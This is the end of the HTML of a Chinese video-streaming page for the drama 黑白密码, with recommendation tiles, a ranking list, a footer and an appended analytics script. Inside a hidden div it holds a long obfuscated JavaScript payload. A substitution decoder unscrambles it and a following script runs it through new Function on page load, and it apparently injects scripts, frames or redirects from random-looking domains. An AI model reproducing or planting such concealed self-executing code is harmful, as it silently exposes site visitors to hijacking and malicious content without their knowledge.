class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280786.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连环杀人案</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/280768.html" title="其实不是初恋" data-original="https://xinlangtupian.com/cover/3e4a788aa55f385fb2d7522f3f079bd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280768.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“黑白密码”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="243268" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="武工队传奇" href="/detail/154496.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.liangzipic.com/upload/vod/20220904-1/fd966b49f04edcb4cdf1bd7ec52918ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2726</span><h4 class="title">武工队传奇</h4></div><p class="vodlist_sub">2013&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/detail/127550.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2726</span>理想之城</a></li><li class="part_eone"><a href="/detail/279367.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>一碗沧桑</a></li><li class="part_eone"><a href="/detail/277379.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>以爱为替</a></li><li class="part_eone"><a href="/detail/276066.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>金玉奇缘</a></li><li class="part_eone"><a href="/detail/276947.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>将军家的小儿子</a></li><li class="part_eone"><a href="/detail/276988.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>爱的方程式2025</a></li><li class="part_eone"><a href="/detail/280765.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>青瑶不想当杀手</a></li><li class="part_eone"><a href="/detail/278256.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>锦绣令</a></li><li class="part_eone"><a href="/detail/188774.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>女校男生第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="243268" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sywnhkdr.com/" title="星空影院">星空影院</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2023 sywnhkdr.com All Rights Reserved</p><p>闽ICP备60010055号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sywnhkdr.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《黑白密码》https://www.sywnhkdr.com/detail/243268.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ZDLMSJXLJW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZDLMSJXLJW\');");
document.writeln("</script>");